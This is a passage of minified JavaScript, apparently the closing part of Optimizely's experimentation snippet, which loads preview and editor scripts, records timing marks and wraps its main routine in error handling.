g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(8003).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(7413).handleError(e)}catch(err){console.log(err)}}})();